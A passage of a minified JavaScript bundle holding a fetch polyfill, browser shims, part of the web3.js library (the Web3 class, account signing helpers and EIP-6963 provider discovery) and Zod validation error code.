r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt 